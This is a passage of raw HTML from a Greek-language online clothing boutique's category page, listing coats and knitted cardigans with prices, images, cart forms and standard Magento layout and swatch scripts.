data-href="https://www.zumrutboutique.com/quickview/index/view/id/216" title="Γρήγορη Προβολή"><span><span>Γρήγορη Προβολή</span></span></a>   <a href="#" class="action tocompare show-tooltip" title="Προσθήκη στη Σύγκριση" aria-label="Προσθήκη στη Σύγκριση" data-post='{"action":"https:\/\/www.zumrutboutique.com\/catalog\/product_compare\/add\/","data":{"product":"216","uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' role="button"><span>Προσθήκη στη Σύγκριση</span></a> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"><div class="cdz-hover-section"><div class="cdz-product-top">  <a href="https://www.zumrutboutique.com/roucha/moustardi-palto" class="product photo product-item-photo" tabindex="-1"><span class="main-image">  <span class="product-image-container product-image-container-217"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/3/3/335933684_3321260644853731_1584195353454119985_n.jpg?width=240&amp;height=600&amp;store=default&amp;image-type=small_image" loading="lazy" width="240" height="600" alt="&#x039C;&#x03BF;&#x03C5;&#x03C3;&#x03C4;&#x03B1;&#x03C1;&#x03B4;&#x03AF;&#x20;&#x03A0;&#x03B1;&#x03BB;&#x03C4;&#x03CC;"/></span></span>  <style>.product-image-container-217 {
    width: 240px;
}
.product-image-container-217 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-217");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-217  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span> <span class="hover-image">  <span class="product-image-container product-image-container-217"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/3/3/335933684_3321260644853731_1584195353454119985_n.jpg?width=240&amp;height=600&amp;store=default&amp;image-type=thumbnail" loading="lazy" width="240" height="600" alt="&#x039C;&#x03BF;&#x03C5;&#x03C3;&#x03C4;&#x03B1;&#x03C1;&#x03B4;&#x03AF;&#x20;&#x03A0;&#x03B1;&#x03BB;&#x03C4;&#x03CC;"/></span></span>  <style>.product-image-container-217 {
    width: 240px;
}
.product-image-container-217 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-217");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-217  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span></a></div><!--wishlist--><div class="cdz-product-wishlist show-tooltip"> <a href="#" class="action towishlist" title="Πρόσθεσε στην λίστα επιθυμιών" aria-label="Πρόσθεσε στην λίστα επιθυμιών" data-post='{"action":"https:\/\/www.zumrutboutique.com\/wishlist\/index\/add\/","data":{"product":217,"uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' data-action="add-to-wishlist" role="button"><span>Πρόσθεσε στην λίστα επιθυμιών</span></a> </div>  <ul class="cdz-product-labels"></ul></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.zumrutboutique.com/roucha/moustardi-palto">Μουσταρδί Παλτό</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="217" data-price-box="product-id-217">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-217"  data-price-amount="120" data-price-type="finalPrice" class="price-wrapper " ><span class="price">120,00 €</span></span>  </span>  </div>   <div class="product-item-inner"></div><!--quiclick-addtocart--><div class="cdz-product-bottom hover-effect"><div class="cdz-buttons-container"><div class="cdz-buttons-inner">  <form data-role="tocart-form" action="https://www.zumrutboutique.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ%2C%2C/product/217/" method="post"><input type="hidden" name="product" value="217"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWVuVnRjblYwWW05MWRHbHhkV1V1WTI5dEwzSnZkV05vWVElMkMlMkMvcHJvZHVjdC8yMTcv"><input name="form_key" type="hidden" value="Ikfwlp3xO1FtmBpB" /> <button type="submit" title="Προσθήκη στο καλάθι" class="action tocart primary show-tooltip"><span>Προσθήκη στο καλάθι</span></button></form> <a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.zumrutboutique.com/quickview/index/view/id/217" title="Γρήγορη Προβολή"><span><span>Γρήγορη Προβολή</span></span></a>   <a href="#" class="action tocompare show-tooltip" title="Προσθήκη στη Σύγκριση" aria-label="Προσθήκη στη Σύγκριση" data-post='{"action":"https:\/\/www.zumrutboutique.com\/catalog\/product_compare\/add\/","data":{"product":"217","uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' role="button"><span>Προσθήκη στη Σύγκριση</span></a> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"><div class="cdz-hover-section"><div class="cdz-product-top">  <a href="https://www.zumrutboutique.com/roucha/plekti-zaketa-me-rombous" class="product photo product-item-photo" tabindex="-1"><span class="main-image">  <span class="product-image-container product-image-container-221"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/3/3/331223644_226942569818244_2781754545527677187_n.jpg?width=240&amp;height=600&amp;store=default&amp;image-type=small_image" loading="lazy" width="240" height="600" alt="&#x03A0;&#x03BB;&#x03B5;&#x03BA;&#x03C4;&#x03AE;&#x20;&#x03B6;&#x03B1;&#x03BA;&#x03AD;&#x03C4;&#x03B1;&#x20;&#x03BC;&#x03B5;&#x20;&#x03C1;&#x03CC;&#x03BC;&#x03B2;&#x03BF;&#x03C5;&#x03C2;"/></span></span>  <style>.product-image-container-221 {
    width: 240px;
}
.product-image-container-221 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-221");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-221  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span> <span class="hover-image">  <span class="product-image-container product-image-container-221"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/3/3/331223644_226942569818244_2781754545527677187_n.jpg?width=240&amp;height=600&amp;store=default&amp;image-type=thumbnail" loading="lazy" width="240" height="600" alt="&#x03A0;&#x03BB;&#x03B5;&#x03BA;&#x03C4;&#x03AE;&#x20;&#x03B6;&#x03B1;&#x03BA;&#x03AD;&#x03C4;&#x03B1;&#x20;&#x03BC;&#x03B5;&#x20;&#x03C1;&#x03CC;&#x03BC;&#x03B2;&#x03BF;&#x03C5;&#x03C2;"/></span></span>  <style>.product-image-container-221 {
    width: 240px;
}
.product-image-container-221 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-221");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-221  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span></a></div><!--wishlist--><div class="cdz-product-wishlist show-tooltip"> <a href="#" class="action towishlist" title="Πρόσθεσε στην λίστα επιθυμιών" aria-label="Πρόσθεσε στην λίστα επιθυμιών" data-post='{"action":"https:\/\/www.zumrutboutique.com\/wishlist\/index\/add\/","data":{"product":221,"uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' data-action="add-to-wishlist" role="button"><span>Πρόσθεσε στην λίστα επιθυμιών</span></a> </div>  <ul class="cdz-product-labels"></ul></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.zumrutboutique.com/roucha/plekti-zaketa-me-rombous">Πλεκτή ζακέτα με ρόμβους</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="221" data-price-box="product-id-221">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-221"  data-price-amount="39.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">39,90 €</span></span>  </span>  </div>   <div class="product-item-inner"></div><!--quiclick-addtocart--><div class="cdz-product-bottom hover-effect"><div class="cdz-buttons-container"><div class="cdz-buttons-inner">  <form data-role="tocart-form" action="https://www.zumrutboutique.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ%2C%2C/product/221/" method="post"><input type="hidden" name="product" value="221"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWVuVnRjblYwWW05MWRHbHhkV1V1WTI5dEwzSnZkV05vWVElMkMlMkMvcHJvZHVjdC8yMjEv"><input name="form_key" type="hidden" value="Ikfwlp3xO1FtmBpB" /> <button type="submit" title="Προσθήκη στο καλάθι" class="action tocart primary show-tooltip"><span>Προσθήκη στο καλάθι</span></button></form> <a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.zumrutboutique.com/quickview/index/view/id/221" title="Γρήγορη Προβολή"><span><span>Γρήγορη Προβολή</span></span></a>   <a href="#" class="action tocompare show-tooltip" title="Προσθήκη στη Σύγκριση" aria-label="Προσθήκη στη Σύγκριση" data-post='{"action":"https:\/\/www.zumrutboutique.com\/catalog\/product_compare\/add\/","data":{"product":"221","uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' role="button"><span>Προσθήκη στη Σύγκριση</span></a> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"><div class="cdz-hover-section"><div class="cdz-product-top">  <a href="https://www.zumrutboutique.com/roucha/plekti-zaketa-se-mple-ilektrik" class="product photo product-item-photo" tabindex="-1"><span class="main-image">  <span class="product-image-container product-image-container-222"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/3/3/336302693_1240383256912884_5159102164392363393_n_1.jpg?width=240&amp;height=600&amp;store=default&amp;image-type=small_image" loading="lazy" width="240" height="600" alt="&#x03A0;&#x03BB;&#x03B5;&#x03BA;&#x03C4;&#x03AE;&#x20;&#x03B6;&#x03B1;&#x03BA;&#x03AD;&#x03C4;&#x03B1;&#x20;&#x03C3;&#x03B5;&#x20;&#x03BC;&#x03C0;&#x03BB;&#x03B5;&#x20;&#x03B9;&#x03BB;&#x03B5;&#x03BA;&#x03C4;&#x03C1;&#x03B9;&#x03BA;&#x20;"/></span></span>  <style>.product-image-container-222 {
    width: 240px;
}
.product-image-container-222 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-222");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-222  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span> <span class="hover-image">  <span class="product-image-container product-image-container-222"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/3/3/336302693_1240383256912884_5159102164392363393_n_1.jpg?width=240&amp;height=600&amp;store=default&amp;image-type=thumbnail" loading="lazy" width="240" height="600" alt="&#x03A0;&#x03BB;&#x03B5;&#x03BA;&#x03C4;&#x03AE;&#x20;&#x03B6;&#x03B1;&#x03BA;&#x03AD;&#x03C4;&#x03B1;&#x20;&#x03C3;&#x03B5;&#x20;&#x03BC;&#x03C0;&#x03BB;&#x03B5;&#x20;&#x03B9;&#x03BB;&#x03B5;&#x03BA;&#x03C4;&#x03C1;&#x03B9;&#x03BA;&#x20;"/></span></span>  <style>.product-image-container-222 {
    width: 240px;
}
.product-image-container-222 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-222");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-222  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span></a></div><!--wishlist--><div class="cdz-product-wishlist show-tooltip"> <a href="#" class="action towishlist" title="Πρόσθεσε στην λίστα επιθυμιών" aria-label="Πρόσθεσε στην λίστα επιθυμιών" data-post='{"action":"https:\/\/www.zumrutboutique.com\/wishlist\/index\/add\/","data":{"product":222,"uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' data-action="add-to-wishlist" role="button"><span>Πρόσθεσε στην λίστα επιθυμιών</span></a> </div>  <ul class="cdz-product-labels"></ul></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.zumrutboutique.com/roucha/plekti-zaketa-se-mple-ilektrik">Πλεκτή ζακέτα σε μπλε ιλεκτρικ </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="222" data-price-box="product-id-222">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-222"  data-price-amount="34.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">34,90 €</span></span>  </span>  </div>   <div class="product-item-inner"></div><!--quiclick-addtocart--><div class="cdz-product-bottom hover-effect"><div class="cdz-buttons-container"><div class="cdz-buttons-inner">  <form data-role="tocart-form" action="https://www.zumrutboutique.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ%2C%2C/product/222/" method="post"><input type="hidden" name="product" value="222"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWVuVnRjblYwWW05MWRHbHhkV1V1WTI5dEwzSnZkV05vWVElMkMlMkMvcHJvZHVjdC8yMjIv"><input name="form_key" type="hidden" value="Ikfwlp3xO1FtmBpB" /> <button type="submit" title="Προσθήκη στο καλάθι" class="action tocart primary show-tooltip"><span>Προσθήκη στο καλάθι</span></button></form> <a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.zumrutboutique.com/quickview/index/view/id/222" title="Γρήγορη Προβολή"><span><span>Γρήγορη Προβολή</span></span></a>   <a href="#" class="action tocompare show-tooltip" title="Προσθήκη στη Σύγκριση" aria-label="Προσθήκη στη Σύγκριση" data-post='{"action":"https:\/\/www.zumrutboutique.com\/catalog\/product_compare\/add\/","data":{"product":"222","uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' role="button"><span>Προσθήκη στη Σύγκριση</span></a> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"><div class="cdz-hover-section"><div class="cdz-product-top">  <a href="https://www.zumrutboutique.com/roucha/plekti-zaketa-me-kentito-schedio-louloudia" class="product photo product-item-photo" tabindex="-1"><span class="main-image">  <span class="product-image-container product-image-container-225"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/3/3/336159862_216962837580280_2746217332376067061_n.jpg?width=240&amp;height=600&amp;store=default&amp;image-type=small_image" loading="lazy" width="240" height="600" alt="&#x03A0;&#x03BB;&#x03B5;&#x03BA;&#x03C4;&#x03AE;&#x20;&#x03B6;&#x03B1;&#x03BA;&#x03AD;&#x03C4;&#x03B1;&#x20;&#x03BC;&#x03B5;&#x20;&#x03BA;&#x03B5;&#x03BD;&#x03C4;&#x03B7;&#x03C4;&#x03CC;&#x20;&#x03C3;&#x03C7;&#x03AD;&#x03B4;&#x03B9;&#x03BF;&#x20;&#x03BB;&#x03BF;&#x03C5;&#x03BB;&#x03BF;&#x03CD;&#x03B4;&#x03B9;&#x03B1;"/></span></span>  <style>.product-image-container-225 {
    width: 240px;
}
.product-image-container-225 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-225");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-225  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span> <span class="hover-image">  <span class="product-image-container product-image-container-225"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/3/3/336159862_216962837580280_2746217332376067061_n.jpg?width=240&amp;height=600&amp;store=default&amp;image-type=thumbnail" loading="lazy" width="240" height="600" alt="&#x03A0;&#x03BB;&#x03B5;&#x03BA;&#x03C4;&#x03AE;&#x20;&#x03B6;&#x03B1;&#x03BA;&#x03AD;&#x03C4;&#x03B1;&#x20;&#x03BC;&#x03B5;&#x20;&#x03BA;&#x03B5;&#x03BD;&#x03C4;&#x03B7;&#x03C4;&#x03CC;&#x20;&#x03C3;&#x03C7;&#x03AD;&#x03B4;&#x03B9;&#x03BF;&#x20;&#x03BB;&#x03BF;&#x03C5;&#x03BB;&#x03BF;&#x03CD;&#x03B4;&#x03B9;&#x03B1;"/></span></span>  <style>.product-image-container-225 {
    width: 240px;
}
.product-image-container-225 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-225");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-225  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span></a></div><!--wishlist--><div class="cdz-product-wishlist show-tooltip"> <a href="#" class="action towishlist" title="Πρόσθεσε στην λίστα επιθυμιών" aria-label="Πρόσθεσε στην λίστα επιθυμιών" data-post='{"action":"https:\/\/www.zumrutboutique.com\/wishlist\/index\/add\/","data":{"product":225,"uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' data-action="add-to-wishlist" role="button"><span>Πρόσθεσε στην λίστα επιθυμιών</span></a> </div>  <ul class="cdz-product-labels"></ul></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.zumrutboutique.com/roucha/plekti-zaketa-me-kentito-schedio-louloudia">Πλεκτή ζακέτα με κεντητό σχέδιο λουλούδια</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="225" data-price-box="product-id-225"> <span class="normal-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Τόσο χαμηλά όσο</span>  <span  id="product-price-225"  data-price-amount="34.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">34,90 €</span></span>  </span></span>  </div>    <div class="swatch-opt-225"></div><script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-opt-225').SwatchRenderer({
            selectorProduct: '.product-item-details',
            onlySwatches: true,
            enableControlLabel: false,
            numberToShow: 16,
            jsonConfig: {"attributes":{"93":{"id":"93","code":"color","label":"\u03a7\u03c1\u03ce\u03bc\u03b1","options":[{"id":"29","label":"\u039c\u03b1\u03cd\u03c1\u03bf","products":["223"]},{"id":"57","label":"\u03a0\u03c1\u03ac\u03c3\u03b9\u03bd\u03bf","products":[]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"223":{"baseOldPrice":{"amount":34.9},"oldPrice":{"amount":34.9},"basePrice":{"amount":34.9},"finalPrice":{"amount":34.9},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":34.9},"oldPrice":{"amount":34.9},"basePrice":{"amount":34.9},"finalPrice":{"amount":34.9}},"productId":"225","chooseText":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03b9\u03b1 \u03b5\u03bd\u03ad\u03c1\u03b3\u03b5\u03b9\u03b1...","images":[],"index":{"223":{"93":"29"}},"preSelectedGallery":{"large":"https:\/\/www.zumrutboutique.com\/media\/catalog\/product\/3\/3\/336159862_216962837580280_2746217332376067061_n_1.jpg?store=default&image-type=image","medium":"https:\/\/www.zumrutboutique.com\/media\/catalog\/product\/3\/3\/336159862_216962837580280_2746217332376067061_n_1.jpg?width=240&height=300&store=default&image-type=image","small":"https:\/\/www.zumrutboutique.com\/media\/catalog\/product\/3\/3\/336159862_216962837580280_2746217332376067061_n_1.jpg?width=88&height=110&store=default&image-type=thumbnail","position":"4","isMain":true,"gallery":{"494":{"large":"https:\/\/www.zumrutboutique.com\/media\/catalog\/product\/3\/3\/336159862_216962837580280_2746217332376067061_n_1.jpg?store=default&image-type=image","medium":"https:\/\/www.zumrutboutique.com\/media\/catalog\/product\/3\/3\/336159862_216962837580280_2746217332376067061_n_1.jpg?width=240&height=300&store=default&image-type=image","small":"https:\/\/www.zumrutboutique.com\/media\/catalog\/product\/3\/3\/336159862_216962837580280_2746217332376067061_n_1.jpg?width=88&height=110&store=default&image-type=thumbnail","position":"4","isMain":true},"495":{"large":"https:\/\/www.zumrutboutique.com\/media\/catalog\/product\/3\/3\/336171322_189983840414925_8070724094589687898_n.jpg?store=default&image-type=image","medium":"https:\/\/www.zumrutboutique.com\/media\/catalog\/product\/3\/3\/336171322_189983840414925_8070724094589687898_n.jpg?width=240&height=300&store=default&image-type=image","small":"https:\/\/www.zumrutboutique.com\/media\/catalog\/product\/3\/3\/336171322_189983840414925_8070724094589687898_n.jpg?width=88&height=110&store=default&image-type=thumbnail","position":"5","isMain":false},"496":{"large":"https:\/\/www.zumrutboutique.com\/media\/catalog\/product\/3\/3\/335932868_890279695560707_7213981444099363695_n.jpg?store=default&image-type=image","medium":"https:\/\/www.zumrutboutique.com\/media\/catalog\/product\/3\/3\/335932868_890279695560707_7213981444099363695_n.jpg?width=240&height=300&store=default&image-type=image","small":"https:\/\/www.zumrutboutique.com\/media\/catalog\/product\/3\/3\/335932868_890279695560707_7213981444099363695_n.jpg?width=88&height=110&store=default&image-type=thumbnail","position":"6","isMain":false},"497":{"large":"https:\/\/www.zumrutboutique.com\/media\/catalog\/product\/3\/3\/336057668_121890194183637_6113924901050249015_n.jpg?store=default&image-type=image","medium":"https:\/\/www.zumrutboutique.com\/media\/catalog\/product\/3\/3\/336057668_121890194183637_6113924901050249015_n.jpg?width=240&height=300&store=default&image-type=image","small":"https:\/\/www.zumrutboutique.com\/media\/catalog\/product\/3\/3\/336057668_121890194183637_6113924901050249015_n.jpg?width=88&height=110&store=default&image-type=thumbnail","position":"7","isMain":false}}},"channel":"website","salesChannelCode":"base","sku":{"223":"DIL1920-Black"}},
            jsonSwatchConfig: {"93":{"29":{"type":2,"value":"https:\/\/www.zumrutboutique.com\/media\/catalog\/product\/3\/3\/336159862_216962837580280_2746217332376067061_n_1.jpg?width=30&height=20&store=default&image-type=swatch_image","thumb":"https:\/\/www.zumrutboutique.com\/media\/catalog\/product\/3\/3\/336159862_216962837580280_2746217332376067061_n_1.jpg?width=110&height=90&store=default&image-type=swatch_thumb","label":"\u039c\u03b1\u03cd\u03c1\u03bf"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
            jsonSwatchImageSizeConfig: {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
            mediaCallback: 'https://www.zumrutboutique.com/swatches/ajax/media/'
        });
    });</script> <script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=225]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"225","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":34.9,"adjustments":[]},"basePrice":{"amount":34.9,"adjustments":[]},"finalPrice":{"amount":34.9,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[]}});
    });</script> <div class="product-item-inner"></div><!--quiclick-addtocart--><div class="cdz-product-bottom hover-effect"><div class="cdz-buttons-container"><div class="cdz-buttons-inner">  <form data-role="tocart-form" action="https://www.zumrutboutique.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ%2C%2C/product/225/" method="post"><input type="hidden" name="product" value="225"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWVuVnRjblYwWW05MWRHbHhkV1V1WTI5dEwzSnZkV05vWVElMkMlMkMvcHJvZHVjdC8yMjUv"><input name="form_key" type="hidden" value="Ikfwlp3xO1FtmBpB" /> <button type="submit" title="Προσθήκη στο καλάθι" class="action tocart primary show-tooltip"><span>Προσθήκη στο καλάθι</span></button></form> <a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.zumrutboutique.com/quickview/index/view/id/225" title="Γρήγορη Προβολή"><span><span>Γρήγορη Προβολή</span></span></a>   <a href="#" class="action tocompare show-tooltip" title="Προσθήκη στη Σύγκριση" aria-label="Προσθήκη στη Σύγκριση" data-post='{"action":"https:\/\/www.zumrutboutique.com\/catalog\/product_compare\/add\/","data":{"product":"225","uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' role="button"><span>Προσθήκη στη Σύγκριση</span></a> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"><div class="cdz-hover-section"><div class="cdz-product-top">  <a href="https://www.zumrutboutique.com/roucha/mmmm" class="product photo product-item-photo" tabindex="-1"><span class="main-image">  <span class="product-image-container product-image-container-226"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/3/3/335995501_1198386254381035_2807941722159272213_n.jpg?width=240&amp;height=600&amp;store=default&amp;image-type=small_image" loading="lazy" width="240" height="600" alt="&#x03C0;&#x03BF;&#x03C5;&#x03BA;&#x03B1;&#x03BC;&#x03B9;&#x03C3;&#x03BF;&#x20;&#x03C0;&#x03C1;&#x03BF;&#x03B2;&#x03B1;&#x03C4;&#x03B5;&#x20;"/></span></span>  <style>.product-image-container-226 {
    width: 240px;
}
.product-image-container-226 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-226");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-226  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span> <span class="hover-image">  <span class="product-image-container product-image-container-226"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/3/3/335995501_1198386254381035_2807941722159272213_n.jpg?width=240&amp;height=600&amp;store=default&amp;image-type=thumbnail" loading="lazy" width="240" height="600" alt="&#x03C0;&#x03BF;&#x03C5;&#x03BA;&#x03B1;&#x03BC;&#x03B9;&#x03C3;&#x03BF;&#x20;&#x03C0;&#x03C1;&#x03BF;&#x03B2;&#x03B1;&#x03C4;&#x03B5;&#x20;"/></span></span>  <style>.product-image-container-226 {
    width: 240px;
}
.product-image-container-226 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-226");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-226  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
